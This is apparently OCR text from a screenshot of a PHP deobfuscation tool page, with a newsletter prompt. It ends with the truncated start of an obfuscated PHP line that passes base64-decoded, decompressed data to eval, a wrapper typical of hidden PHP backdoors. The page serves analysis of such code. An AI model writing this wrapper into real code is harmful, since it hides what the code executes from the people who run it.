
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(gzinflate(base64_decode("FZfFsoVKtkX/pVr3Bg3c4r